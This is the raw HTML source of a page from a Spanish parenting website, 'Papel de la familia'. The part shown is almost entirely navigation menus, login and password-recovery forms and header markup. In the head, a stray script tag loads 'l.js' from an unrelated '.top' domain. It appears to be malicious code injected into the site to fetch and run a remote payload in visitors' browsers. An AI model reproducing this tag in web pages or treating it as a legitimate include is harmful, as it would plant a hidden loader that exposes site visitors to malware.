          enable_page_level_ads: true
     });
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="page-template-default page page-id-1076 papel-familia-etapas-desarrollo global-block-template-1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/canalchupete/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/106274790798021198086" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CanalChupete" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16"><a href="https://canalchupete.com/preconcepcion/">Preconcepción<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://canalchupete.com/planificacion-del-embarazo/">Planificación del embarazo</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://canalchupete.com/dias-fertiles/">Días fértiles</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://canalchupete.com/fecundacion-e-implantacion/">Fecundación e implantación</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://canalchupete.com/problemas-de-fertilidad/">Problemas de fertilidad</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://canalchupete.com/reproduccion-asistida/">Reproducción asistida</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://canalchupete.com/embarazo/">Embarazo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://canalchupete.com/etapas-del-embarazo/">Etapas del embarazo</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://canalchupete.com/control-seguimiento-del-embarazo/">Control y seguimiento del embarazo</a></li>
	<li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://canalchupete.com/los-cuidados-durante-el-embarazo/">Cuidados durante el embarazo</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://canalchupete.com/molestias-del-embarazo-como-actuar/">Molestias del embarazo</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://canalchupete.com/alimentacion-nutricion-embarazo/">Alimentación y nutrición en el embarazo</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://canalchupete.com/complicaciones-del-embarazo/">Posibles complicaciones en el embarazo</a></li>
	<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://canalchupete.com/sexo-durante-el-embarazo/">Sexo durante el embarazo</a></li>
	<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://canalchupete.com/ejercicios-durante-el-embarazo/">Ejercicios durante el embarazo</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://canalchupete.com/embarazo-de-alto-riesgo/">Embarazo de alto riesgo</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://canalchupete.com/embarazo/parto/">Parto<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://canalchupete.com/complicaciones-en-el-parto/">Complicaciones en el parto</a></li>
		<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://canalchupete.com/evaluacion-del-recien-nacido/">Evaluación del recién nacido</a></li>
		<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://canalchupete.com/despues-del-parto/">Después del parto</a></li>
		<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://canalchupete.com/cuidados-despues-del-parto/">Cuidados de la madre</a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://canalchupete.com/complicaciones-postparto-puerperio/">Complicaciones en el postparto</a></li>
		<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://canalchupete.com/atencion-al-recien-nacido/">Atención al recién nacido</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://canalchupete.com/bebes/">Bebés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81"><a href="https://canalchupete.com/bebes/desarrollo-del-bebe/">Desarrollo del bebé<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://canalchupete.com/desarrollo-del-bebe-primer-ano/">Desarrollo del bebé en su primer año</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://canalchupete.com/peso-y-estatura-indicadores-bebe/">Peso y estatura</a></li>
		<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://canalchupete.com/crecimiento-desarrollo-hijo/">Crecimiento</a></li>
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://canalchupete.com/estimulacion-temprana-en-el-bebe/">Estimulación temprana</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://canalchupete.com/salud/">Salud<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://canalchupete.com/alergias-en-los-ninos/">Alergias en los niños</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://canalchupete.com/el-sueno-en-el-desarrollo-infantil/">Sueño y desarrollo infantil</a></li>
	<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://canalchupete.com/acerca-de-las-vacunas/">Las vacunas</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://canalchupete.com/accidentes-inevitables-accidentales/">Accidentes</a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://canalchupete.com/actividad-fisica-desarrollo-infantil/">Actividad física</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://canalchupete.com/alimentacion/">Alimentación<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://canalchupete.com/lactancia-materna/">Lactancia materna</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://canalchupete.com/alimentacion-del-bebe-6-12-meses/">La alimentación del bebé de 6 a 12 meses</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://canalchupete.com/papillas-alimentacion-complementaria/">Las papillas</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://canalchupete.com/buena-alimentacion-en-ninos/">Buena alimentación en niños</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://canalchupete.com/obesidad-infantil/">Obesidad infantil</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://canalchupete.com/educacion/">Educación<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://canalchupete.com/hiperactividad/">Hiperactividad</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://canalchupete.com/ninos-necesidades-especiales/">Niños con necesidades especiales</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://canalchupete.com/acoso-escolar-un-problema-todos/">El acoso escolar</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://canalchupete.com/aprendizaje-desde-el-vientre-materno/">Aprendizaje</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://canalchupete.com/trastorno-del-espectro-autista/">Trastorno del espectro autista</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://canalchupete.com/escuela-reto-en-la-vida-del-nino/">La escuela</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://canalchupete.com/educacion-sexual-padres/">Educación sexual</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://canalchupete.com/juego-desarrollo-de-los-ninos/">El juego</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://canalchupete.com/el-duelo-en-la-infancia/">El duelo en la infancia</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-15"><a href="https://canalchupete.com/ninos/">Niños<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83"><a href="https://canalchupete.com/ninos/1-2-anyos/">1-2 Años<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://canalchupete.com/ninos-de-1-a-2-anos-desarrollo/">Niños de 1 a 2 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://canalchupete.com/ninos/3-6-anyos/">3-6 Años<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://canalchupete.com/ninos-de-3-6-anos-desarrollo/">Niños de 3-6 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-86"><a href="https://canalchupete.com/ninos/mas-de-6-anyos/">Más de 6 años<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://canalchupete.com/ninos-6-anos-desarrollo-fisico-y-psicologico/">Niños de más de 6 años: desarrollo físico y psicológico</a></li>
	</ul>
</li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-85"><a href="https://canalchupete.com/ninos/familia/">Familia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1076 current_page_item menu-item-1522"><a href="https://canalchupete.com/papel-familia-etapas-desarrollo/">Papel de la familia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://canalchupete.com/lo-mas-util/">Lo + útil<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#">Diccionario de embarazo<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://canalchupete.com/diccionario-a-b/">Diccionario de embarazo A-B</a></li>
		<li id="menu-item-6834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6834"><a href="https://canalchupete.com/diccionario-c/">Diccionario de embarazo C</a></li>
		<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://canalchupete.com/diccionario-d-e/">Diccionario de embarazo D-E</a></li>
		<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://canalchupete.com/diccionario-de-la-f-n/">Diccionario de embarazo F-N</a></li>
		<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://canalchupete.com/diccionario-de-la-o-r/">Diccionario de embarazo O-R</a></li>
		<li id="menu-item-6830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6830"><a href="https://canalchupete.com/diccionario-de-la-s-z/">Diccionario de embarazo S-Z</a></li>
	</ul>
</li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://canalchupete.com/nombres-de-bebes/">Sobre nombres de bebés</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://canalchupete.com/ideas-decoracion-infantil/">Ideas de decoración infantil</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://canalchupete.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                15 enero 2026 | 05:43 CET
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/canalchupete/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/106274790798021198086" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CanalChupete" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://canalchupete.com/">
			<img class="td-retina-data"  data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%200'%3E%3C/svg%3E" alt="Canal Chupete" title="Canal Chupete" width="272" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png"/><noscript><img class="td-retina-data"  data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png" alt="Canal Chupete" title="Canal Chupete" width="272"/></noscript>
			<span class="td-visual-hidden">Canal Chupete</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://canalchupete.com/">
			<img class="td-retina-data" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-280x96.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Canal Chupete" title="Canal Chupete" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-140x48.png"/><noscript><img class="td-retina-data" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-280x96.png" src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-140x48.png" alt="Canal Chupete" title="Canal Chupete"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://canalchupete.com/">
			<img class="td-retina-data" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Canal Chupete" title="Canal Chupete" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png"/><noscript><img class="td-retina-data" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png" alt="Canal Chupete" title="Canal Chupete"/></noscript>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://canalchupete.com/preconcepcion/">Preconcepción</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-373"><a href="https://canalchupete.com/planificacion-del-embarazo/">Planificación del embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://canalchupete.com/dias-fertiles/">Días fértiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-374"><a href="https://canalchupete.com/fecundacion-e-implantacion/">Fecundación e implantación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-411"><a href="https://canalchupete.com/problemas-de-fertilidad/">Problemas de fertilidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-410"><a href="https://canalchupete.com/reproduccion-asistida/">Reproducción asistida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13"><a href="https://canalchupete.com/embarazo/">Embarazo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2306"><a href="https://canalchupete.com/etapas-del-embarazo/">Etapas del embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1515"><a href="https://canalchupete.com/control-seguimiento-del-embarazo/">Control y seguimiento del embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2277"><a href="https://canalchupete.com/los-cuidados-durante-el-embarazo/">Cuidados durante el embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1518"><a href="https://canalchupete.com/molestias-del-embarazo-como-actuar/">Molestias del embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-792"><a href="https://canalchupete.com/alimentacion-nutricion-embarazo/">Alimentación y nutrición en el embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1334"><a href="https://canalchupete.com/complicaciones-del-embarazo/">Posibles complicaciones en el embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2305"><a href="https://canalchupete.com/sexo-durante-el-embarazo/">Sexo durante el embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2304"><a href="https://canalchupete.com/ejercicios-durante-el-embarazo/">Ejercicios durante el embarazo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2478"><a href="https://canalchupete.com/embarazo-de-alto-riesgo/">Embarazo de alto riesgo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82"><a href="https://canalchupete.com/embarazo/parto/">Parto</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-687"><a href="https://canalchupete.com/complicaciones-en-el-parto/">Complicaciones en el parto</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-822"><a href="https://canalchupete.com/evaluacion-del-recien-nacido/">Evaluación del recién nacido</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2276"><a href="https://canalchupete.com/despues-del-parto/">Después del parto</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-790"><a href="https://canalchupete.com/cuidados-despues-del-parto/">Cuidados de la madre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-686"><a href="https://canalchupete.com/complicaciones-postparto-puerperio/">Complicaciones en el postparto</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://canalchupete.com/atencion-al-recien-nacido/">Atención al recién nacido</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://canalchupete.com/bebes/">Bebés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81"><a href="https://canalchupete.com/bebes/desarrollo-del-bebe/">Desarrollo del bebé</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1516"><a href="https://canalchupete.com/desarrollo-del-bebe-primer-ano/">Desarrollo del bebé en su primer año</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://canalchupete.com/peso-y-estatura-indicadores-bebe/">Peso y estatura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2480"><a href="https://canalchupete.com/crecimiento-desarrollo-hijo/">Crecimiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-823"><a href="https://canalchupete.com/estimulacion-temprana-en-el-bebe/">Estimulación temprana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://canalchupete.com/salud/">Salud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-321"><a href="https://canalchupete.com/alergias-en-los-ninos/">Alergias en los niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1523"><a href="https://canalchupete.com/el-sueno-en-el-desarrollo-infantil/">Sueño y desarrollo infantil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2465"><a href="https://canalchupete.com/acerca-de-las-vacunas/">Las vacunas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1336"><a href="https://canalchupete.com/accidentes-inevitables-accidentales/">Accidentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1517"><a href="https://canalchupete.com/actividad-fisica-desarrollo-infantil/">Actividad física</a></li>
</ul>
</li>
